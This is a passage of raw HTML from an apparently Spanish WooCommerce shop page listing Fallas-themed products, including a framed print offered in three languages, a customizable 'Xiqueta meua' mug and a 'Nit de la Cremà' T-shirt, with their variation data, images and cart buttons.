<div class="nasa-product-content-variable-warp " data-product_id="7193" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_idioma&quot;:&quot;english&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:15,&quot;display_regular_price&quot;:15,&quot;image&quot;:{&quot;title&quot;:&quot;mockup-marcos-foto-21-x-30-eng-1-de-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-eng-1-de-1.jpg&quot;,&quot;alt&quot;:&quot;mockup-marcos-foto-21-x-30-eng-1-de-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-eng-1-de-1-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-eng-1-de-1-595x595.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-eng-1-de-1-450x450.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-eng-1-de-1-100x100.jpg 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-eng-1-de-1-300x300.jpg 300w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-eng-1-de-1-150x150.jpg 150w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-eng-1-de-1-768x768.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-eng-1-de-1-380x380.jpg 380w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-eng-1-de-1.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-eng-1-de-1.jpg&quot;,&quot;full_src_w&quot;:1400,&quot;full_src_h&quot;:1400,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-eng-1-de-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-eng-1-de-1-380x380.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:7246,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7194,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7193,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-eng-1-de-1-380x380.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-eng-1-de-1.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_idioma&quot;:&quot;valenci\u00e0&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:15,&quot;display_regular_price&quot;:15,&quot;image&quot;:{&quot;title&quot;:&quot;mockup-marcos-foto-21x30-val.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21x30-val.jpg&quot;,&quot;alt&quot;:&quot;mockup-marcos-foto-21x30-val.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21x30-val-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21x30-val-595x595.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21x30-val-450x450.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21x30-val-100x100.jpg 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21x30-val-300x300.jpg 300w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21x30-val-150x150.jpg 150w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21x30-val-768x768.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21x30-val-380x380.jpg 380w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21x30-val.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21x30-val.jpg&quot;,&quot;full_src_w&quot;:1400,&quot;full_src_h&quot;:1400,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21x30-val-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21x30-val-380x380.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:7247,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7195,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7193,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21x30-val-380x380.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21x30-val.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_idioma&quot;:&quot;castellano&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:15,&quot;display_regular_price&quot;:15,&quot;image&quot;:{&quot;title&quot;:&quot;mockup-marcos-foto-21-x-30-cas-1-de-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-cas-1-de-1.jpg&quot;,&quot;alt&quot;:&quot;mockup-marcos-foto-21-x-30-cas-1-de-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-cas-1-de-1-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-cas-1-de-1-595x595.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-cas-1-de-1-450x450.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-cas-1-de-1-100x100.jpg 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-cas-1-de-1-300x300.jpg 300w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-cas-1-de-1-150x150.jpg 150w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-cas-1-de-1-768x768.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-cas-1-de-1-380x380.jpg 380w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-cas-1-de-1.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-cas-1-de-1.jpg&quot;,&quot;full_src_w&quot;:1400,&quot;full_src_h&quot;:1400,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-cas-1-de-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-cas-1-de-1-380x380.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:7245,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7196,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7193,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-cas-1-de-1-380x380.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-marcos-foto-21-x-30-cas-1-de-1.jpg&quot;}]"><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-idioma-wrap-child" data-pa_name="idioma"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="idioma" rel="nofollow">Idioma</a><div class="nasa-toggle-content-attr-select nasa-show"></div></div><div class="nasa-product-content-child nasa-inactive nasa-product-content-idioma-wrap-child nasa-attr_type_custom" data-pa_name="idioma"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="idioma" rel="nofollow">idioma</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-attr_custom" data-value="castellano" data-pa="idioma" data-act="0" rel="nofollow">castellano</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-attr_custom" data-value="valencià" data-pa="idioma" data-act="0" rel="nofollow">valencià</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-attr_custom" data-value="english" data-pa="idioma" data-act="0" rel="nofollow">english</a></div></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        1 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7203 status-publish instock product_cat-fallas product_cat-productos-personalizados product_tag-fallas-gandia product_tag-personalizable product_tag-productos-falleros product_tag-taza-fallera product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/taza-fallera-xiqueta-meua-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7203" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7203" data-product_sku="" aria-label="Elige las opciones para &ldquo;Taza Fallera Xiqueta meua. Personalizable&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7203" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7203" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/taza-fallera-xiqueta-meua-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/taza-fallera-xiqueta-meua-personalizable/" title="Taza Fallera Xiqueta meua. Personalizable">
    <div class="main-img">
        <img width="350" height="233" src="https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-2-450x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Taza Fallera Xiqueta meua. Personalizable" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-2-450x300.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-2-scaled-595x397.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-2-768x512.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-2-1536x1024.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-2-2048x1366.jpg 2048w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="247" src="https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-1-425x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-1-425x300.jpg 425w, https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-1-595x420.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-1-768x542.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-1-1536x1085.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-1-220x154.jpg 220w, https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-1-450x318.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-1.jpg 1968w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/taza-fallera-xiqueta-meua-personalizable/" title="Taza Fallera Xiqueta meua. Personalizable">
            Taza Fallera Xiqueta meua. Personalizable        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7203"
			  data-parent-id="7203">
			<span class="woocommerce-Price-amount amount"><bdi>12,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7203" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_dibujo-fallera&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;10&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:12.95,&quot;display_regular_price&quot;:12.95,&quot;image&quot;:{&quot;title&quot;:&quot;taza cara fallera 2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/taza-cara-fallera-2-scaled.jpg&quot;,&quot;alt&quot;:&quot;taza cara fallera 2&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/taza-cara-fallera-2-scaled-595x397.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/taza-cara-fallera-2-scaled-595x397.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/taza-cara-fallera-2-450x300.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/taza-cara-fallera-2-768x512.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/taza-cara-fallera-2-1536x1024.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/taza-cara-fallera-2-2048x1366.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/taza-cara-fallera-2-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1707,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/taza-cara-fallera-2-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/taza-cara-fallera-2-450x300.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:233,&quot;src_w&quot;:595,&quot;src_h&quot;:397},&quot;image_id&quot;:7265,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:10,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7263,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7203,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/taza-cara-fallera-2-450x300.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/taza-cara-fallera-2-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div></div></div>    </div>

    
</div>


<div class="product type-product post-7298 status-publish last instock product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-camiseta-divertida product_tag-camiseta-fallera product_tag-fallas-gandia product_tag-nit-de-la-crema product_tag-productos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/camiseta-fallera-nit-de-la-crema/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7298" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7298" data-product_sku="" aria-label="Elige las opciones para &ldquo;Camiseta Fallera &quot;Nit de la Cremà&quot;&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7298" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

